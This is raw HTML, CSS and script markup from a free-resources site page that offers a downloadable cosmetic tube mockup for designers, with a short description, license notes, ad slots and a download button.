@media (max-width: 767px){
.tdi_61 .td-image-container{
					display: none;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_61 .td-module-container:before{
					bottom: -10px;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#e3382b","f_title_font_line_height":"1.4","all_modules_space":"eyJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTAiLCJwb3J0cmFpdCI6IjUiLCJhbGwiOiIyMCJ9","category_id":"_current_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#e3382b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_height":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "1";
block_tdi_61.block_type = "td_flex_block_1";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "330";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "66";
tdBlocksArray.push(block_tdi_61);
</script><div class="td-block-title-wrap"></div><div id=tdi_61 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-cosmetic-line-mockup/" rel="bookmark" title="Free cosmetic line mockup">Free cosmetic line mockup</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-soda-drink-mockup/" rel="bookmark" title="Free soda drink mockup">Free soda drink mockup</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rgbfree.com/opened-wine-box-mockup/" rel="bookmark" title="Opened wine box mockup">Opened wine box mockup</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rgbfree.com/round-food-tray-mockup/" rel="bookmark" title="Round food tray mockup">Round food tray mockup</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-cosmetic-jar-mockup/" rel="bookmark" title="Free cosmetic jar mockup">Free cosmetic jar mockup</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_list_menu tdi_62 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_62 ul{
					text-align: left;
					justify-content: flex-start;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://rgbfree.com/category/mockup/">Mockup</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1551"><a href="https://rgbfree.com/category/mockup/apparel/">Apparel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="https://rgbfree.com/category/mockup/bag/">Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366"><a href="https://rgbfree.com/category/mockup/book/">Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://rgbfree.com/category/mockup/brochure/">Brochure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://rgbfree.com/category/mockup/business-card/">Business card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://rgbfree.com/category/mockup/calendar/">Calendar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1573"><a href="https://rgbfree.com/category/mockup/device/">Device</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://rgbfree.com/category/mockup/envelope/">Envelope</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://rgbfree.com/category/mockup/logo/">Logo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://rgbfree.com/category/mockup/mug-cup/">Mug, Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://rgbfree.com/category/mockup/packaging/">Packaging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://rgbfree.com/category/mockup/poster/">Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2051"><a href="https://rgbfree.com/category/mockup/signage/">Signage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://rgbfree.com/category/mockup/stationery/">Stationery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1729"><a href="https://rgbfree.com/category/3d-model/">3d Model</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1730"><a href="https://rgbfree.com/category/3d-model/device-3d-model/">Device</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://rgbfree.com/home/">Home</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 .vc_column-inner > .wpb_wrapper,
				.tdi_64 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_64 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_65 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_65,
                .tdi_65 > p,
                .tdi_65 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;letter-spacing:0.2px !important;
		        }.tdi_65 h3:not(.tds-locker-title){
			        font-family:Crimson Pro !important;font-size:24px !important;
		        }.tdi_65 li{
			        line-height:1.4 !important;
		        }.tdi_65 li:before{
				    margin-top: 1px;
			        line-height: 21px !important;
		        }.tdi_65 .tdb-block-inner blockquote p{
			        color: #829875;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65,
                .tdi_65 > p,
                .tdi_65 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:13px !important;line-height:1.8 !important;font-weight:400 !important;letter-spacing:0.2px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65,
                .tdi_65 > p,
                .tdi_65 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:13px !important;line-height:1.8 !important;font-weight:400 !important;letter-spacing:0.2px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_65 img.aligncenter,
				.tdi_65 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_65,
                .tdi_65 > p,
                .tdi_65 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:13px !important;line-height:1.8 !important;font-weight:400 !important;letter-spacing:0.2px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><!-- RGB-BeforePost -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7995924551626121"
     data-ad-slot="9275939462"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-740" src="https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-4.jpg" alt="Free-cosmetic-tube-mockup-4" width="1000" height="668" srcset="https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-4.jpg 1000w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-4-300x200.jpg 300w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-4-768x513.jpg 768w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-4-150x100.jpg 150w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-4-696x465.jpg 696w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img decoding="async" class="alignnone size-full wp-image-741" src="https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-3.jpg" alt="Free-cosmetic-tube-mockup-3" width="1000" height="668" srcset="https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-3.jpg 1000w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-3-300x200.jpg 300w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-3-768x513.jpg 768w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-3-150x100.jpg 150w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-3-696x465.jpg 696w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img decoding="async" class="alignnone size-full wp-image-742" src="https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-2.jpg" alt="Free-cosmetic-tube-mockup-2" width="1000" height="668" srcset="https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-2.jpg 1000w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-2-300x200.jpg 300w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-2-768x513.jpg 768w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-2-150x100.jpg 150w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-2-696x465.jpg 696w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-743" src="https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1.jpg" alt="Free-cosmetic-tube-mockup-1" width="1000" height="668" srcset="https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1.jpg 1000w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1-300x200.jpg 300w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1-768x513.jpg 768w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1-150x100.jpg 150w, https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1-696x465.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>Cosmetic tube mockup. It can be used as a presentation, as a press or web ad. Do whatever you need to do to present and show your cosmetic tube designs. Just paste your project and that’s it!</p>

<div class="row">
<div class="col-left">
<ul>
<li>For private &amp; comercial purpose</li>
<li>Exlusive for Mockup`s Design</li>
<li>Easy to use and edit</li>
<li>4 shots / angles</li>
<li>Source: <a class="ext-link ext-link local-link" href="https://rgbfree.com/redirect-link/?url=https%3A%2F%2Fmockups-design.com%2Ffree-cosmetic-tube-mockup%2F" target="_blank" rel="noopener external nofollow" onclick="this.target=&#039;_blank&#039;;">Mockups Design</a></li>
</ul>
<div class="download_desc"><b>There are many ads here.</b> Ads are keeping this site alive. Please make an exception and disable any ads blocking system. Thanks!</div>
</div>
<div class="col-right">
<!-- RBG-Download -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7995924551626121"
     data-ad-slot="6844005792"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<a href="https://rgbfree.com/download/729/" rel="nofollow" target="_blank">
<button class="dl_button">
	<div class="btn_dl">DOWNLOAD</div>
	<div class="count_dl">329 downloads</div>
</button>
</a>
Password: fptwaze.com
</div>
</div>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_66 td_block_template_1">
<style>
/* custom css */
.tdi_66.td-a-rec{
					text-align: center;
				}.tdi_66 .td-element-style{
					z-index: -1;
				}
</style><!-- RGB-AfterPost -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7995924551626121"
     data-ad-slot="6458204435"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_next_prev tdi_67 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://rgbfree.com/free-box-mockup/">Free box mockup</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://rgbfree.com/free-set-of-cosmetics-mockup/">Free set of cosmetics mockup</a></div></div></div><div class="td_block_wrap tdb_single_tags tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_68 span{
                    margin-right: 5px;
                
                    padding: 5px 10px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_68 a{
                    margin-right: 5px;
                
                    padding: 5px 10px;
                
                    border: 0px solid #ededed;
                
                    color: #111;
                
                    background-color: #efefef;
                
					font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_68 a:hover{
                    color: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 a{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 a{
                    border: 0px solid #ededed;
                
					font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_68 span{
					font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68 a{
                    border: 0px solid #ededed;
                
					font-size:10px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_68 span{
					font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}
}
